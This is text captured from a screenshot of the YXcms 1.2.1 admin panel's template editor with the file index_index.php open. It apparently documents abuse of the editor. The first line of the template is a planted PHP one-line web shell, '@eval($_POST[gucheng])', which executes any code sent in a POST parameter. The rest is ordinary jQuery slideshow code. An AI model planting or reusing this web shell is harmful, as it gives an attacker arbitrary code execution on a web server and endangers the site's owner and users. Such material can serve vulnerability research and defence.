 YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
后退
前进
刷新
退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php @eval($_POST[gucheng]);?>
2 <?php if(!defined('APP_NAME')) exit;?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {
9 //首页大幻灯开始
10 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
11 jQuery('.cycleslider-wrap').hover(function(){
12 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
13 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
14 }, function() {
15 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
16 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
17 });
18
19 jQuery(".cycleslider-wrap").fadeIn(1000);
20 jQuery(".slider-wrap .loader").css({display: "none"});
21 jQuery("#slider").cycle({
22 fx: "turnDown",
23 speed: "800",
24 timeout: "4000",
25 easing: "easeOutBounce",
保存